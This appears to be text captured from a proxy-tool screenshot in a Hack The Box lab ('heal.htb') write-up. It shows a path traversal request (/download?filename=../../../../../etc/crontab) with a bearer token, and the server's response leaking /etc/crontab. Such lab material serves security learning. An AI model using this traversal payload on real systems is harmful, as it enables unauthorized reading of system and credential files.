 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../etc/crontab  HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://heal.htb/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
9 Origin: http://heal.htb
10 DNT: 1
11 Connection: close
12 Sec-GPC: 1
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
21 vary: Origin
22
23 # /etc/crontab: system-wide crontab
24 # Unlike any other crontab you don't have to run the `crontab'
25 # command to install the new version when you edit this file
26 # and files in /etc/cron.d. These files also have username fields,
27 # that none of the other crontabs do.
28
29 SHELL=/bin/sh
30 # You can also override PATH, but by default, newer versions inherit it from the
environment
31 #PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
32
33 # Example of job definition:
34 # .---------------- minute (0 - 59)
35 # |  .------------- hour (0 - 23)
36 # |  |  .---------- day of month (1 - 31)
37 # |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
38 # |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
39 # |  |  |  |  |
40 # *  *  *  *  * user-name command to be executed
41 17 *  * * * root    cd / && run-parts --report /etc/cron.hourly
42 25 6  * * * root  test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily )
43 47 6  * * 7 root  test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.weekly )
44 52 6  1 * * root  test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.monthly )
45 #
46
Search
0 highlights